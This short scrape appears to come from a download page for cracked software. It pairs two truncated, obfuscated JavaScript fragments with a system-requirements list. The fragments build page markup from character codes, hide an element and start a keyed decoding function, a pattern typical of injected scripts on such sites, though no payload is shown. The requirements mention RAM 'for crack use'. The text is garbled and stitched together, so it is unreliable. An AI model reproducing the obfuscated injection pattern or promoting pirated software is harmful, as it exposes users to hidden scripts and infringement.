
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){
Processor:
1 GHz processor needed
RAM:
4 GB for crack use
Disk space:
64 GB for unpack